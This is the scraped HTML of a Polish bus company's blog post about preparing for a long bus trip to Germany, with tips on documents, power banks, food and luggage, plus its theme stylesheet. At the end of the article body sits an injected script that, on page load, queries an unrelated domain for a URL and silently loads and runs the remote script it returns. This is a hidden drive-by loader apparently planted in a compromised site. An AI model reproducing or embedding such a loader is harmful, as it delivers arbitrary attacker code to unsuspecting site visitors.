	<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-223"><a href="https://rob-trans.pl/2022/11/30/jak-przygotowac-sie-do-dlugiej-podrozy/" aria-current="page">Jak przygotować się do długiej podróży?</a></li>
	<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-224"><a href="https://rob-trans.pl/2022/11/30/przewozy-busami-do-niemiec-jako-doskonala-opcja-dla-pracownikow-sezonowych/">Przewozy busami do Niemiec jako doskonała opcja dla pracowników sezonowych</a></li>
	<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-232"><a href="https://rob-trans.pl/2022/11/30/dlaczego-warto-podrozowac-busem/">Dlaczego warto podróżować busem?</a></li>
</ul>
</li>
</ul></div>               </nav>
               <i class="fa fa-search search-top"></i>
               <div class="search-form-top">
                  
<form action="https://rob-trans.pl/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Search" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform -->               </div>
   	      </div>
   	   </div><!-- .main-head-wrap -->
           	   </div><!-- .header -->
	</header><!-- end of header -->
   <div class="main-wrapper">

               <div class="header-post-title-container clearfix">
            <div class="inner-wrap">
               <div class="post-title-wrapper">
                  <h1 class="header-post-title-class entry-title">Jak przygotować się do długiej podróży?</h1>
               </div>
                           </div>
         </div>
     
   <div class="single-page clearfix">
      <div class="inner-wrap">
         <div id="primary">
            <div id="content">

               
                  
<article id="post-204" class="post-204 post type-post status-publish format-standard hentry category-bez-kategorii">
   
         <div class="entry-meta clearfix">
         <span class="author vcard"><i class="fa fa-aw fa-user"></i>
            <span class="fn"><a href="https://rob-trans.pl/author/robtrans/">robtrans</a></span>
         </span>

         <span class="entry-date"><i class="fa fa-aw fa-calendar-o"></i> <a href="https://rob-trans.pl/2022/11/30/jak-przygotowac-sie-do-dlugiej-podrozy/" title="13:21" rel="bookmark"><time class="entry-date published" datetime="2022-11-30T13:21:43+01:00">30 listopada 2022</time><time class="updated" datetime="2025-10-13T08:58:54+02:00">13 października 2025</time></a></span>
                     <span class="category"><i class="fa fa-aw fa-folder-open"></i><a href="https://rob-trans.pl/category/bez-kategorii/" rel="category tag">Bez kategorii</a></span>
         
               </div>
   
   <div class="entry-content">
      <p><img decoding="async" src="https://rob-trans.pl/wp-content/uploads/2015/10/MG_9250.jpg" alt="busy z dolnośląskiego do Niemiec" /></p>
<p style="text-align: justify;">Przy pierwszej i od razu długiej podróży autobusem lub busem za granicę możliwe jest odczuwanie pewnego rodzaju obaw, a być może i stresu. To zrozumiałe. Przy tego typu wyprawach trzeba pamiętać o wielu rzeczach, o których nigdy wcześniej nie przyszło nam pomyśleć. Dlatego w dzisiejszym artykule przedstawione zostaną rzeczy niezbędne do tego, aby transport busem z dolnośląskiego do Niemiec lub innego województwa odbył się bezstresowo. Dzięki tym wskazówkom można jechać spokojnie. No to w drogę!</p>
<h2 style="text-align: justify;">Rzeczy, bez których ani rusz</h2>
<p style="text-align: justify;">Pierwszy i najważniejszy punkt &#8211; lista. W danym momencie pamięta się wiele, ale gdy przychodzi co do czego, pamięć potrafi zawieść. A na zapomnienie kluczowych rzeczy na wyjazd nie można sobie pozwolić. Na takiej liście powinna znajdować się przede wszystkim gotówka w walucie kraju, do którego się jedzie, podstawowe leki przeciwbólowe, a także kieszonkowy słownik. Może okazać się przydatny osobom, które nie będą posiadały dostępu do Internetu podczas podróży</p>
<p style="text-align: justify;"> <a href="https://rob-trans.pl/">Transport osób do Niemiec z Wrocławia</a> oraz innych miast wymaga także dokumentów. Jest to oczywiste, lecz w biegu można o nich zapomnieć, dlatego warto je mieć wraz z kluczami w jednym miejscu podczas wychodzenia z domu. Kolejną rzeczą, o jakiej należy pamiętać jest powerbank. Niektóre busy lub autokary posiadają wewnętrzne gniazdka, lecz warto mieć taki gadżet na wszelki wypadek. Przewóz osób busem do Niemiec z Wrocławia oraz z innych miejscowości potrafi trwać kilkanaście godzin. Często jest to tyle, ile bateria telefonu w XXI wieku jest w stanie wytrzymać przy ciągłym używaniu. Powerbank pomoże utrzymać kontakt z najbliższymi. </p>
<p style="text-align: justify;">Kolejnym udogodnieniem okaże się opaska na oczy idąca w parze z kocem. Podczas snu organizm się wychładza, a nakrycie oczu pozwoli się lepiej zrelaksować i szybciej zasnąć. Nie należy także zapominać o poduszce pod kark, która nie tylko umili podróż, lecz również uchroni przed dotkliwym bólem szyi. Bardzo ważna okaże się także torba papierowa na śmieci. Często przypomina się pasażerom o niej dopiero podczas jedzenia. Możliwe, że przewoźnik zaopatrzył pojazdy w kosze, niemniej jednak warto nastawić się na samowystarczalność w razie potrzeby.  </p>
<p style="text-align: justify;">W przypadku jedzenia zaleca się, by przekąski były lekkostrawne i takie, które są już znane. Nie powinno się eksperymentować z prowiantem podczas długiej podróży, ponieważ nie wiadomo, w jaki sposób zareaguje żołądek. Po skończonym jedzeniu przydatne zapewne okażą się chusteczki &#8211; warto posiadać dwie wersje, czyli suche i mokre. W związku z wyżej wymienionym odstępem pomiędzy przerwami podczas jazdy <a href="https://rob-trans.pl/">busem z dolnośląskiego do Niemiec,</a> a także innych województw przydatnym gadżetem okaże się również płyn antybakteryjny do rąk. Dzięki niemu można odświeżyć dłonie zaraz po skończonym jedzeniu, a nie dopiero podczas postoju. Co również istotne, warto nabyć kartę EKUZ &#8211; Europejska Karta Ubezpieczenia Zdrowotnego, o której więcej warto dowiedzieć się  <a href="https://rob-trans.pl/2022/11/30/przewozy-busami-do-niemiec-jako-doskonala-opcja-dla-pracownikow-sezonowych/">tutaj.</a></p>
<p style="text-align: justify;">Czy jest coś jeszcze, o czym należy pamiętać? Jeśli wyjeżdża się do innego kraju w pojedynkę, warto podać najbliższym wszystkie niezbędne dane miejsca, do którego się jedzie. Jeśli istnieje taka możliwość, warto też zapytać kogoś, kto już podróżował. Być może podpowie jeszcze coś, czego nie ma w dzisiejszym wpisie. </p>
<h2 style="text-align: justify;">Wrzuć na luz, wszystkim się zajmiemy</h2>
<p style="text-align: justify;">Jeśli wszystkie wyżej wymienione rzeczy zostały odhaczone na liście, nie pozostaje już nic innego, jak wrzucić na luz i pozwolić firmie transportowej zająć się wszystkim. <a href="https://rob-trans.pl/2022/11/30/dlaczego-warto-podrozowac-busem/">Dzięki usłudze D2D</a> (door to door) nie trzeba nawet wychodzić z domu. Z kolei odnośnie samej jazdy &#8211; jeśli podróż odbywać się będzie autokarem, należy pamiętać, że siedzenie na samym końcu przyczyni się do pokonywania drogi w mniej elastycznych warunkach poprzez brak możliwości nawet minimalnego odchylenia fotela. </p>
<p style="text-align: justify;">Należy mieć także na uwadze, że torby zostaną umieszczone z tyłu busa lub &#8211; w przypadku autokaru &#8211; w osobnym, niedostępnym miejscu. Dlatego warto najpotrzebniejsze rzeczy spakować do plecaka i zabrać ze sobą, ponieważ dostęp do głównego bagażu nastąpi dopiero po dojechaniu do miejsca docelowego. </p>
<p><script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>
<div class="extra-hatom-entry-title"><span class="entry-title">Jak przygotować się do długiej podróży?</span></div>   </div>

   </article>
                  
      <ul class="default-wp-page clearfix">
         <li class="previous"></li>
         <li class="next"><a href="https://rob-trans.pl/2022/11/30/przewozy-busami-do-niemiec-jako-doskonala-opcja-dla-pracownikow-sezonowych/" rel="next">Przewozy busami do Niemiec jako doskonała opcja dla pracowników sezonowych <span class="meta-nav">&rarr;</span></a></li>
      </ul>
   
                                             </div>
                     </div>

         
<div id="secondary" class="sidebar">
   <section id="ample_service_widget-2" class="widget widget_service_block">      </section></div>      </div><!-- .inner-wrap -->
   </div><!-- .single-page -->

         </div><!-- .main-wrapper -->

      <footer id="colophon">
         <div class="inner-wrap">
            

            <div class="footer-bottom clearfix">
               <div class="copyright-info">
                  <div class="copyright">Copyright &copy; 2026 <a href="https://rob-trans.pl/" title="ROB-TRANS" ><span>ROB-TRANS</span></a>. Powered by <a rel="nofollow" href="http://wordpress.org" target="_blank" title="WordPress"><span>WordPress</span></a>. Theme: Ample by <a rel="nofollow" href="http://themegrill.com/themes/ample" target="_blank" title="ThemeGrill" rel="designer"><span>ThemeGrill</span></a>.</div>               </div>

               <div class="footer-nav">
                              </div>
            </div>
         </div>
      </footer>
      <a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
   </div><!-- #page -->
   <script type="text/javascript">!function(o){o.fn.extend({Qkies:function(t){var e={fontSize:"14px",lineHeight:"19px",position:"bottom",cookieText:"Używamy plików cookies, aby ułatwić Ci korzystanie z naszego serwisu oraz do celów statystycznych. Korzystając z naszej strony wyrażasz zgodę na wykorzystywanie przez nas plików cookies. Jeśli nie blokujesz tych plików, to zgadzasz się na ich użycie oraz zapisanie w pamięci urządzenia. Pamiętaj, że możesz samodzielnie zarządzać cookies, zmieniając ustawienia przeglądarki.",background:"#FFFFFF",textColor:"#4d4d4d",textAlign:"center",buttonText:"OK",buttonBackground:"#FFFFFF",buttonTextColor:"#3063a4",buttonFontSize:"15px",buttonTextTop:"12px",buttonTextLeft:"0px",buttonBorder:"2px",buttonBorderType:"solid",buttonBorderColor:"#FFFFFF",buttonShadow:"0 0 5px #C0C0C0",circleShow:"y",circleBackground:"#3063a4",circleBorder:"2px",circleBorderType:"solid",circleBorderColor:"#FFFFFF",hover:{buttonBackground:"#3063a4",buttonTextColor:"#FFFFFF",circleBackground:"#1F1A17"},paddingTop:"15px",paddingBot:"15px",expires:365};return t=o.extend(e,t),this.each(function(){function e(){var i=new Date;i.setTime(i.getTime()+24*t.expires*60*60*1e3);var e="; expires="+i.toGMTString();document.cookie="q_cookie_agree=1"+e+"; path=/";var n=o("#q-cookie-box"),r=n.height()+80;n.css("margin-"+t.position,"-"+r+"px"),setTimeout(function(){n.css("display","none")},8e3)}if(o("#q-cookie-box").attr("id"))return"";var n="",r="",a=!0,c="#q-cookie-box #qcb-close-btn",s=o("body");if(""!=document.cookie){var l=document.cookie.split("; ");for(i=0;i<l.length;i++){var x=l[i].split("=")[0],d=l[i].split("=")[1];"q_cookie_agree"===x&&"1"==d&&(a=!1)}}1==a&&("n"==t.circleShow?t.circleShow="none":t.circleShow="block",r='<style type="text/css">#q-cookie-box { background: '+t.background+";width: 100%;position:fixed;bottom:0px;left: 0;right: 0px;margin: 0px auto;height:auto;padding: "+t.paddingTop+" 0px "+t.paddingBot+" 0px;z-index:65465465656;text-align:center;box-shadow: 0 0 5px #D4D4D4;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}#q-cookie-box * { -webkit-box-sizing: initial !important;-moz-box-sizing: initial !important;box-sizing: initial !important;}#q-cookie-box .qcb-text { color: "+t.textColor+";font-size: "+t.fontSize+";line-height: "+t.lineHeight+";text-align: "+t.textAlign+";margin: 0 15px 0 15px;width: auto;padding-right: 60px;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}#q-cookie-box .qcb-text a { color: "+t.textColor+";}#q-cookie-box .qcb-text a:hover { color: "+t.textColor+";}#q-cookie-box #qcb-close-btn { position: absolute;right: 10px;top: -25px;cursor: pointer;}#q-cookie-box #qcb-c-1 { background: "+t.buttonBackground+";border: "+t.buttonBorder+" "+t.buttonBorderType+" "+t.buttonBorderColor+";width: 45px;height: 45px;color: "+t.buttonTextColor+";font-weight: bold;font-size: "+t.buttonFontSize+";text-align: center;padding: 0;margin: 0;border-radius: 35px;position: relative;right: 0;top: 0;box-shadow: "+t.buttonShadow+";display: block;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}#q-cookie-box #qcb-close-btn:hover #qcb-c-1 { background: "+t.hover.buttonBackground+" !important;color: "+t.hover.buttonTextColor+" !important;box-shadow: 0px 0px 5px 5px rgba(214, 214, 214, 0.4) !important;-webkit-transform:rotate(360deg) scale(1.05);transform:rotate(360deg) scale(1.05);}#q-cookie-box #qcb-c-1 strong { position: relative;top: "+t.buttonTextTop+";left: "+t.buttonTextLeft+";}#q-cookie-box #qcb-c-2 { display: "+t.circleShow+";width: 11px;height: 11px;background: "+t.circleBackground+";border: "+t.circleBorder+" "+t.circleBorderType+" "+t.circleBorderColor+";border-radius: 20px;position: absolute;bottom: -4px;left: -1px;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}#q-cookie-box #qcb-close-btn:hover #qcb-c-2 { background: "+t.hover.circleBackground+" !important;}@media (max-width: 767px) { #q-cookie-box .qcb-text {	text-align: justify; }}@media (max-width: 450px) { #q-cookie-box .qcb-text { margin: 25px 15px 0 15px; padding-right: 0px; }#q-cookie-box #qcb-close-btn { position: absolute;right: 10px;top: -25px;left: 10px;margin: 0px auto;width: 52px;cursor: pointer;}}</style>",n='<div id="q-cookie-box"><div class="qcb-text">'+t.cookieText+'</div><div id="qcb-close-btn"><span id="qcb-c-1"><strong>'+t.buttonText+'</strong></span><span id="qcb-c-2"></span></div></div>'+r,o("body").append(n)),o.isFunction(s.on)?s.on("click",c,function(){e()}):o.isFunction(s.live)?s.live("click",c,function(){e()}):s.find(c).click(function(){e()})})}})}(jQuery),jQuery(document).ready(function(o){o("body").Qkies()});</script><script type="text/javascript" src="https://rob-trans.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/rob-trans.pl\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://rob-trans.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://rob-trans.pl/wp-content/themes/ample/js/theme-custom.js?ver=6.5.7" id="ample-custom-js"></script>
<script type="text/javascript" src="https://rob-trans.pl/wp-content/themes/ample/js/navigation.js?ver=6.5.7" id="ample-navigation-js"></script>

<div id="profilki_socialbuttons_117635880">

<a href="http://www.facebook.com/rob.trans.zarow" class="profilki_social_buttons_117635880"><svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="100px" height="100px" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd" viewBox="0 0 100 100" xmlns:xlink="http://www.w3.org/1999/xlink"><circle style="fill: hsl(221, 44%, 41%)" cx="50" cy="50" r="50"/><path style="fill: rgba(0,0,0,0.2);" d="M99.7354 55.165c-2.23584,21.7738 -18.449,39.4102 -39.5165,43.7874l-18.3875 -18.3875 4.69964 -19.8072 -10.7339 -10.7339 28.2475 -30.5495 35.6908 35.6908z"/><path style="fill: white;" d="M54.5296 39.2306l0 -6.34493c0,-2.38112 1.57797,-2.93742 2.68939,-2.93742 1.11024,-0.00118111 6.82564,0 6.82564,0l0 -10.4741 -9.39929 -0.0377956c-10.4375,0 -12.8139,7.81305 -12.8139,12.8127l0 6.98155 -6.0343 0 0 10.793 6.0343 0c0,13.8509 0,30.5412 0,30.5412l12.6981 -0.00118111c0,0 0,-16.8545 0,-30.54l8.56424 0 1.10906 -10.793 -9.6733 0z"/><circle id="front_svg_circle" style="fill: rgba(0,0,0,0.0)" cx="50" cy="50" r="50"/></svg></a>
</div>


<div id="profilki_socialbuttons_117635882">
<a href="http://twitter.com/RobTrans" class="profilki_social_buttons_117635882"><svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="100px" height="100px" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd" viewBox="0 0 100 100" xmlns:xlink="http://www.w3.org/1999/xlink"><circle style="fill: hsl(196, 100%, 46%)" cx="50" cy="50" r="50"/><path style="fill: rgba(0,0,0,0.2);" d="M37.4767 60.0253l-5.25122 -0.272837 12.2458 12.2458 -20.9612 -4.11027 31.8274 31.8274c24.2541,-2.57482 43.3385,-22.499 44.5964,-47.124l-24.9049 -24.9049 -17.7686 14.2442 -29.2585 8.61975 9.47488 9.47488z"/><path style="fill: white;" d="M76.4841 32.3093c-1.95946,0.947252 -4.04295,1.56025 -6.25044,1.84253 2.24884,-1.44804 3.9768,-3.72877 4.79413,-6.46304 -2.10474,1.33466 -4.43389,2.28781 -6.91541,2.8453 -1.976,-2.28427 -4.81067,-3.70751 -7.92762,-3.70751 -6.00241,0 -10.8662,5.23232 -10.8662,11.7013 0,0.908275 0.0944889,1.8071 0.274018,2.65278 -9.01424,-0.466539 -17.0328,-5.14138 -22.3962,-12.2056 -0.930716,1.72206 -1.46458,3.72877 -1.46458,5.88075 0,4.04767 1.91576,7.65242 4.83665,9.71937 -1.78466,-0.0732289 -3.46066,-0.570477 -4.92405,-1.45395 0,0.0472445 0,0.107481 0,0.15945 0,5.65752 3.74531,10.3796 8.7166,11.4721 -0.910637,0.264569 -1.87324,0.386224 -2.87128,0.386224 -0.698037,0 -1.36064,-0.0484256 -2.03269,-0.209057 1.37836,4.66539 5.39532,8.054 10.1481,8.12369 -3.71932,3.15239 -8.40243,5.00555 -13.4954,5.00555 -0.878747,0 -1.74686,-0.0507878 -2.59372,-0.162993 4.80712,3.33428 10.5084,5.27721 16.6596,5.27721 19.9856,0 30.9215,-17.8324 30.9215,-33.2908 0,-0.494886 -0.0118111,-0.995677 -0.0366145,-1.49647 2.12128,-1.67245 3.96735,-3.73586 5.42366,-6.07682z"/><circle id="front_svg_circle" style="fill: rgba(0,0,0,0.0)" cx="50" cy="50" r="50"/></svg></a>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://rob-trans.pl/wp-content/themes/ample-child/style.css?ver=6.5.7
body_size: 337
content:
/*
 Theme Name:   Ample Child
 Description:  Ample Child Theme
 Template:     ample
 Text Domain:  amplechild
*/


#profilki_socialbuttons_117635880 a{margin: 0 6px; display: block; z-index: 99999; top: 300px; right: 1px;  position: fixed;}
#profilki_socialbuttons_117635882 a{margin: 0 6px; display: block; z-index: 99999; top: 360px; right: 1px;  position: fixed;}
#profilki_socialbuttons_117635880 svg *{pointer-events: all;}
#profilki_socialbuttons_117635880 svg {display: block; margin: 6px; margin-left: auto; margin-right: auto; pointer-events: all;height: 52px; width: 52px}
#profilki_socialbuttons_117635880 svg:hover #front_svg_circle{fill: rgba(255,255,255,0.2) !important;}
#profilki_socialbuttons_117635882 svg *{pointer-events: all;}
#profilki_socialbuttons_117635882 svg {display: block; margin: 6px; margin-left: auto; margin-right: auto; pointer-events: all;height: 52px; width: 52px}
#profilki_socialbuttons_117635882 svg:hover #front_svg_circle{fill: rgba(255,255,255,0.2) !important;}

.seo-content p {
  text-align: justify;
}

.seo-content h2 {
  font-size: 1.1rem;
}

.seo-content strong {
  font-weight: 500;
}

.h1-header {
	font-size: 30px;
    line-height: 1.4;
    font-weight: normal;
    margin-bottom: 0;
}

